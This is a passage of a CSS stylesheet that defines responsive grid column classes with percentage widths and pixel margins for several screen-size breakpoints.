        margin-right: 10px;
    }

    .xs-16-15 {
        width: calc(16.66% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-20 {
        width: calc(20%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-20-5 {
        width: calc(20% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-20-10 {
        width: calc(20% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-20-15 {
        width: calc(20% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-25 {
        width: calc(25%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-25-5 {
        width: calc(25% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-25-10 {
        width: calc(25% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-25-15 {
        width: calc(25% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-30 {
        width: calc(30%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-30-5 {
        width: calc(30% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-30-10 {
        width: calc(30% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-30-15 {
        width: calc(30% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-33 {
        width: calc(33.33%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-33-5 {
        width: calc(33.33% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-33-10 {
        width: calc(33.33% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-33-15 {
        width: calc(33.33% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-35 {
        width: calc(35%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-35-5 {
        width: calc(35% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-35-10 {
        width: calc(35% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-35-15 {
        width: calc(35% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-40 {
        width: calc(40%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-40-5 {
        width: calc(40% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-40-10 {
        width: calc(40% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-40-15 {
        width: calc(40% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-45 {
        width: calc(45%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-45-5 {
        width: calc(45% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-45-10 {
        width: calc(45% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-45-15 {
        width: calc(45% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-50 {
        width: calc(50%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-50-5 {
        width: calc(50% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-50-10 {
        width: calc(50% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-50-15 {
        width: calc(50% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-55 {
        width: calc(55%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-55-5 {
        width: calc(55% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-55-10 {
        width: calc(55% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-55-15 {
        width: calc(55% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-60 {
        width: calc(60%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-60-5 {
        width: calc(60% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-60-10 {
        width: calc(60% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-60-15 {
        width: calc(60% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-65 {
        width: calc(65%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-65-5 {
        width: calc(65% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-65-10 {
        width: calc(65% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-65-15 {
        width: calc(65% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-66 {
        width: calc(66.66%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-66-5 {
        width: calc(66.66% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-66-10 {
        width: calc(66.66% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-66-15 {
        width: calc(66.66% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-70 {
        width: calc(70%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-70-5 {
        width: calc(70% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-70-10 {
        width: calc(70% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-70-15 {
        width: calc(70% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-75 {
        width: calc(75%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-75-5 {
        width: calc(75% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-75-10 {
        width: calc(75% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-75-15 {
        width: calc(75% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-80 {
        width: calc(80%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-80-5 {
        width: calc(80% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-80-10 {
        width: calc(80% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-80-15 {
        width: calc(80% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-83 {
        width: calc(83.33%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-83-5 {
        width: calc(83.33% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-83-10 {
        width: calc(83.33% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-83-15 {
        width: calc(83.33% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-85 {
        width: calc(85%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-85-5 {
        width: calc(85% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-85-10 {
        width: calc(85% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-85-15 {
        width: calc(85% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-90 {
        width: calc(90%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-90-5 {
        width: calc(90% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-90-10 {
        width: calc(90% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-90-15 {
        width: calc(90% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-100 {
        width: calc(100%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-100-5 {
        width: calc(100% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-100-10 {
        width: calc(100% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-100-15 {
        width: calc(100% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    [class*=xs-] {
        float: left;
    }

    .bs-row-xs15 {
        margin-left: -15px;
        margin-right: -15px;
    }

    .bs-row-xs10 {
        margin-left: -10px;
        margin-right: -10px;
    }

    .bs-row-xs5 {
        margin-left: -5px;
        margin-right: -5px;
    }
}

@media only screen and (min-width:768px) {
    .sm-10 {
        width: calc(10%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-10-5 {
        width: calc(10% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-10-10 {
        width: calc(10% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-15 {
        width: calc(15%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-15-5 {
        width: calc(15% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-15-10 {
        width: calc(15% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-16 {
        width: calc(16.66%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-16-5 {
        width: calc(16.66% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-16-10 {
        width: calc(16.66% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-16-15 {
        width: calc(16.66% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-20 {
        width: calc(20%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-20-5 {
        width: calc(20% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-20-10 {
        width: calc(20% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-20-15 {
        width: calc(20% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-25 {
        width: calc(25%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-25-5 {
        width: calc(25% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-25-10 {
        width: calc(25% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-25-15 {
        width: calc(25% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-30 {
        width: calc(30%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-30-5 {
        width: calc(30% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-30-10 {
        width: calc(30% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-30-15 {
        width: calc(30% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-33 {
        width: calc(33.33%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-33-5 {
        width: calc(33.33% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-33-10 {
        width: calc(33.33% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-33-15 {
        width: calc(33.33% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-35 {
        width: calc(35%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-35-5 {
        width: calc(35% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-35-10 {
        width: calc(35% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-35-15 {
        width: calc(35% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-40 {
        width: calc(40%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-40-5 {
        width: calc(40% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-40-10 {
        width: calc(40% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-40-15 {
        width: calc(40% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-45 {
        width: calc(45%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-45-5 {
        width: calc(45% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-45-10 {
        width: calc(45% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-45-15 {
        width: calc(45% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-50 {
        width: calc(50%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-50-5 {
        width: calc(50% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-50-10 {
        width: calc(50% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-50-15 {
        width: calc(50% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-55 {
        width: calc(55%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-55-5 {
        width: calc(55% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-55-10 {
        width: calc(55% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-55-15 {
        width: calc(55% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-60 {
        width: calc(60%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-60-5 {
        width: calc(60% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-60-10 {
        width: calc(60% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-60-15 {
        width: calc(60% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-65 {
        width: calc(65%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-65-5 {
        width: calc(65% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-65-10 {
        width: calc(65% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-65-15 {
        width: calc(65% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-66 {
        width: calc(66.66%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-66-5 {
        width: calc(66.66% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-66-10 {
        width: calc(66.66% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-66-15 {
        width: calc(66.66% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-70 {
        width: calc(70%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-70-5 {
        width: calc(70% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-70-10 {
        width: calc(70% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-70-15 {
        width: calc(70% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-75 {
        width: calc(75%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-75-5 {
        width: calc(75% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-75-10 {
        width: calc(75% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-75-15 {
        width: calc(75% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-80 {
        width: calc(80%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-80-5 {
        width: calc(80% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-80-10 {
        width: calc(80% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-80-15 {
        width: calc(80% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-83 {
        width: calc(83.33%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-83-5 {
        width: calc(83.33% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-83-10 {
        width: calc(83.33% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-83-15 {
        width: calc(83.33% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-85 {
        width: calc(85%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-85-5 {
        width: calc(85% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-85-10 {
        width: calc(85% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-85-15 {
        width: calc(85% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-90 {
        width: calc(90%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-90-5 {
        width: calc(90% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-90-10 {
        width: calc(90% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-90-15 {
        width: calc(90% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .sm-100 {
        width: calc(100%);
        margin-left: 0;
        margin-right: 0;
    }

    .sm-100-5 {
        width: calc(100% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .sm-100-10 {
        width: calc(100% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .sm-100-15 {
        width: calc(100% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    [class*=sm-] {
        float: left;
    }

    .bs-row-sm15 {
        margin-left: -15px;
        margin-right: -15px;
    }

    .bs-row-sm10 {
        margin-left: -10px;
        margin-right: -10px;
    }

    .bs-row-sm5 {
        margin-left: -5px;
        margin-right: -5px;
    }

    .bs-container {
        width: 750px;
    }
}

@media only screen and (min-width:992px) {
    .md-10 {
        width: calc(10%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-10-5 {
        width: calc(10% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-10-10 {
        width: calc(10% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-15 {
        width: calc(15%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-15-5 {
        width: calc(15% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-15-10 {
        width: calc(15% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-16 {
        width: calc(16.66%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-16-5 {
        width: calc(16.66% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-16-10 {
        width: calc(16.66% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-16-15 {
        width: calc(16.66% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-20 {
        width: calc(20%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-20-5 {
        width: calc(20% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-20-10 {
        width: calc(20% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-20-15 {
        width: calc(20% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-25 {
        width: calc(25%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-25-5 {
        width: calc(25% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-25-10 {
        width: calc(25% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-25-15 {
        width: calc(25% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-30 {
        width: calc(30%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-30-5 {
        width: calc(30% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-30-10 {
        width: calc(30% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-30-15 {
        width: calc(30% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-33 {
        width: calc(33.33%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-33-5 {
        width: calc(33.33% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-33-10 {
        width: calc(33.33% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-33-15 {
        width: calc(33.33% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-35 {
        width: calc(35%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-35-5 {
        width: calc(35% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-35-10 {
        width: calc(35% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-35-15 {
        width: calc(35% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-40 {
        width: calc(40%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-40-5 {
        width: calc(40% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-40-10 {
        width: calc(40% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-40-15 {
        width: calc(40% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-45 {
        width: calc(45%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-45-5 {
        width: calc(45% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-45-10 {
        width: calc(45% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-45-15 {
        width: calc(45% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-50 {
        width: calc(50%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-50-5 {
        width: calc(50% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-50-10 {
        width: calc(50% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-50-15 {
        width: calc(50% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-55 {
        width: calc(55%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-55-5 {
        width: calc(55% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-55-10 {
        width: calc(55% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-55-15 {
        width: calc(55% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-60 {
        width: calc(60%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-60-5 {
        width: calc(60% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-60-10 {
        width: calc(60% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-60-15 {
        width: calc(60% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-65 {
        width: calc(65%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-65-5 {
        width: calc(65% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-65-10 {
        width: calc(65% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-65-15 {
        width: calc(65% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-66 {
        width: calc(66.66%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-66-5 {
        width: calc(66.66% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-66-10 {
        width: calc(66.66% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-66-15 {
        width: calc(66.66% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-70 {
        width: calc(70%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-70-5 {
        width: calc(70% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-70-10 {
        width: calc(70% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-70-15 {
        width: calc(70% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-75 {
        width: calc(75%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-75-5 {
        width: calc(75% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-75-10 {
        width: calc(75% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-75-15 {
        width: calc(75% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-80 {
        width: calc(80%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-80-5 {
        width: calc(80% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-80-10 {
        width: calc(80% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-80-15 {
        width: calc(80% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-83 {
        width: calc(83.33%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-83-5 {
        width: calc(83.33% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-83-10 {
        width: calc(83.33% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-83-15 {
        width: calc(83.33% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-85 {
        width: calc(85%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-85-5 {
        width: calc(85% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-85-10 {
        width: calc(85% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-85-15 {
        width: calc(85% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-90 {
        width: calc(90%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-90-5 {
        width: calc(90% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-90-10 {
        width: calc(90% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-90-15 {
        width: calc(90% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .md-100 {
        width: calc(100%);
        margin-left: 0;
        margin-right: 0;
    }

    .md-100-5 {
        width: calc(100% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .md-100-10 {
        width: calc(100% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .md-100-15 {
        width: calc(100% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    [class*=md-] {
        float: left;
    }

    .bs-row-md15 {
        margin-left: -15px;
        margin-right: -15px;
    }

    .bs-row-md10 {
        margin-left: -10px;
        margin-right: -10px;
    }

    .bs-row-md5 {
        margin-left: -5px;
        margin-right: -5px;
    }

    .bs-container {
        width: 970px;
    }
}

@media only screen and (min-width:1200px) {
    .lg-10 {
        width: calc(10%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-10-5 {
        width: calc(10% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-10-10 {
        width: calc(10% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-15 {
        width: calc(15%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-15-5 {
        width: calc(15% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-15-10 {
        width: calc(15% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-16 {
        width: calc(16.66%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-16-5 {
        width: calc(16.66% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-16-10 {
        width: calc(16.66% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-16-15 {
        width: calc(16.66% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-20 {
        width: calc(20%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-20-5 {
        width: calc(20% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-20-10 {
        width: calc(20% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-20-15 {
        width: calc(20% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-25 {
        width: calc(25%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-25-5 {
        width: calc(25% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-25-10 {
        width: calc(25% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-25-15 {
        width: calc(25% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-30 {
        width: calc(30%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-30-5 {
        width: calc(30% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-30-10 {
        width: calc(30% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-30-15 {
        width: calc(30% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-33 {
        width: calc(33.33%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-33-5 {
        width: calc(33.33% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-33-10 {
        width: calc(33.33% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-33-15 {
        width: calc(33.33% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-35 {
        width: calc(35%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-35-5 {
        width: calc(35% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-35-10 {
        width: calc(35% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-35-15 {
        width: calc(35% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-40 {
        width: calc(40%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-40-5 {
        width: calc(40% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-40-10 {
        width: calc(40% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-40-15 {
        width: calc(40% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-45 {
        width: calc(45%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-45-5 {
